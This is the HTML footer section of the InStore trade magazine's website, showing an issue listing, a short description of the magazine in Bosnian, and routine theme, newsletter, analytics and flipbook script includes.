                <div class="td-module-thumb"><a href="https://instore.ba/in-store-144/"  rel="bookmark" class="td-image-wrap " title="In Store 144" ><img class="entry-thumb" src="[data-uri]" alt="" title="In Store 144" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/09/instore-144-naslovnica-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/izdanja/" class="td-post-category" >Izdanja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/in-store-144/"  rel="bookmark" title="In Store 144">In Store 144</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69301cc360156
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>